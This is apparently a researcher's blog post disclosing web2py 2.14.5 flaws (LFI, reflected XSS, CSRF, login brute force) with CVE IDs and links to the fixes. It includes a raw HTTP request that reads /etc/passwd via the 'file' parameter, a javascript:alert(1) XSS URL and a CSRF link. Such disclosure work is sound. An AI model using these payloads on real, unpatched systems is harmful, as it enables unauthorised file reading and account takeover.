Web2py Vulnerabilities
This post is about Web2py Vulnerabilities which we have found, POC`s are created under Mac OS X EI Capitan, But also tested on windows 7 as well as linux platform.
#Download the vulnerable App - https://drive.google.com/file/d/0B-LjC3oY6tUpZlNkV3BnZU85Y0E/view?usp=sharing
# Exploit Title : Web2py 2.14.5 Multiple Vulnerabilities LFI, XSS,CSRF, Brute Force On Login
# Reported Date : 2-April-2016
# Fixed Date : 4-April-2016
# Exploit Author : Narendra Bhati
# CVE ID : LFI - CVE-2016-4806 , Reflected XSS - CVE-2016-4807 , CSRF - CVE-2016-4808, Login Brute Force - CVE-2016-10321
# Tested On : MAC OS X EI Capitan, Windows 7 64 Bit, Most Linux Platforms.
# Fix/Patching : Update To Web2py. 2.14.6
# Facebook : https://facebook.com/imnarendrabhati
# Twitter : http://twitter.com/imnarendrabhati
Additional Links/Information
LFI :https://github.com/web2py/web2py/pull/1317/files
- POST URI - /admin/default/pack_custom/[applicationmame]
- Vulnerable Parameter = file
- Exploit - file=/etc/passwd
- Authentication Required = Yes(Administrator)
Reflected XSS https://github.com/web2py/web2py/commit/51c3b633fe7ad647bc3013e899c1e3a910362dd1
- GET URI - http://127.0.0.1:8000/admin/default/install_plugin/dasdasdasdad?plugin=math2py&source=anyurl
- Vulnerable Parameter - source
- Exploit - http://127.0.0.1:8000/admin/default/install_plugin/dasdasdasdad?plugin=math2py&source=javascript:alert(1)
- Authentication Required - Yes(Administrator)
CSRF : https://github.com/web2py/web2py/commit/4bd002aee978813bc664cf186ef38ff4e8bbe1cd
- GET URI - http://127.0.0.1:8000/admin/default/enable/[applicationname]
- Exploit - http://127.0.0.1:8000/admin/default/enable/[applicationname]
- Authenticated Required - Yes(Administrator)
=======================================================
# Detailed POC -
Web2py 2.14.5 LFI Vulnerability : CVE-2016-4806
Technical Details
Parameter "file" was vulnerable for LFI.
POST /admin/default/pack_custom/dasdasdasdad HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/admin/default/pack_custom/dasdasdasdad
Cookie: session_id_welcome=asdadasdasdasdasd; session_id_admin=asdasdasdasdasd
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3213
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/admin/default/pack_custom/dasdasdasdad
Cookie: session_id_welcome=asdadasdasdasdasd; session_id_admin=asdasdasdasdasd
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 3213
file=/etc/passwd
After sending this request, Application will prompt a file to download as an extension of "w2p".

Now we have to unpack this downloaded file using. https://github.com/pigeonflight/web2py-unpacker
After unpacking this file, You will able to read the "passwd" file.
POC Video
======================================================
Web2py 2.14.5 Reflected XSS Vulnerability : CVE-2016-4807
Once victim execute this link - http://127.0.0.1:8000/admin/default/install_plugin/applicationname?plugin=math2py&source=javascript:alert(1)
the value of parameter "source" will get reflected in "href" tag, When victim click on "here" button the Javascript will get execute.
POC Video
======================================================
Web2py 2.14.5 CSRF Vulnerability : CVE-2016-4808
Due this vulnerability, An attacker can trick an admin to enable or disable installed applications.
Installed application will get enable if it is already disable and vice versa , If authenticate admin execute this link - http://127.0.0.1:8000/admin/default/enable/[applicationname]
POC Video
Web2py 2.14.5 Brute Force Attack Vulnerability : CVE-2016-10321
Technical Details
web2py before 2.14.6 does not properly check if a host is denied before verifying passwords, allowing remote attacker to perform brute-force attacks.
POC : An attacker can brute force the admin panel password from the same network where the Web2py is hosted. Hence web2py before 2.14.6 was not preventing the failed login attempt from if the login request came from the same network where the web2py is hosted.
POC Screen Shot.
Multiple Login Password As Payload
Intruder Attack Result.
Added as a contributor in Web2py, Thanks to Web2py Team
Comments are always welcome.









No comments:
Post a Comment